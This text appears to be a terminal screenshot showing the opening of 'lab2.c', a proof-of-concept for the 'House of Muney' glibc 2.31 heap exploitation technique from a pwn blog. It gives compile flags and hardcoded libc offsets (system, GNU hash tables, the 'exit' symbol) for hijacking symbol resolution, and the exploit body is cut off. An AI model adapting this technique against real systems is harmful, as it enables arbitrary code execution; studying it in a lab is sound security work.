 root@2f2ac164bdac /# cat lab2.c
/*
 * Title   : PoC for House of Muney
 * Author  : Axura
 * Lab     : glibc-2.31-0ubuntu9.9 (Ubuntu 20.04)
 * Website : https://4xura.com/pwn/heap/house-of-muney/
 * Compile : gcc -Wl,-z,lazy -g -o house_of_muney_glibc-2.31 house_of_muney_glibc-2.31.c
 *           (Some system may apply NOW to pre-resolve all symbols in libc by default,
 *                           So we can use the `-z,lazy` flag in compilation to enable lazy binding)
 */

#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <unistd.h>
#include <sys/mman.h>

// These offsets are libc-specific
#define PUTS_OFFSET                       0x84420
#define SYSTEM_OFFSET             0x52290
#define BITMASK_OFFSET          0x3c8
#define BUCKETS_OFFSET          0xbc8
#define CHAIN_ZERO_OFFSET       0x1b64
#define DYNSYM_OFFSET             0x4070        // .dynsym start
#define EXIT_STR_OFFSET         0x2efb            // string "exit" offset in .dynstr, for sym->st_name
#define EXIT_SYM_INDEX          0X87                // 135, true bucket